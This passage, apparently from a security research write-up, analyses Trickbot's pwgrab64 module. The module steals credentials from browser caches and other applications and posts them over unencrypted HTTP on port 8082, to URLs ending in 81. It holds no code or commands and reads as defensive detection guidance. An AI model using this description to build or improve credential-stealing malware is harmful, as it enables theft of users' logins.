





As seen in Figure 1, one of the modules is named pwgrab64. This is a password grabber used by Trickbot. This module retrieves login credentials stored in a victim's browser cache, and it also obtains login credentials from other applications installed on a victim’s host. The password grabber and some other Trickbot modules send stolen data using unencrypted HTTP over TCP port 8082 to an IP address used by Trickbot. For example, Figure 2 shows information from a packet capture (pcap) of traffic generated by a host infected with Trickbot. It highlights an example of login credentials stolen from an infected user’s Chrome browser cache. Note how the URL in the HTTP POST request ends with the number 81. This number is used in URLs generated by Trickbot's password grabber module.

Figure 2. Login credentials stolen from an infected user’s Chrome browser cache.

Updates to Password Grabber

